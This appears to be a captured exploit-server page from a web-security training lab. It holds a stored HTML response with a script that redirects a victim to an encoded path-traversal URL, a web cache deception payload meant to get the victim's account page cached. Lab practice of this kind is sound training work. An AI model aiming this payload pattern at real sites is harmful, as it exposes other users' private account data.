 https://exploit-0a78001203db0db78056029801e9003f.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0a4e00a703350d58805803c500de00fc.web-security-academy.net/resources/..%2fmy-account?wcd"</script>
Store
View exploit
Deliver exploit to victim
Access log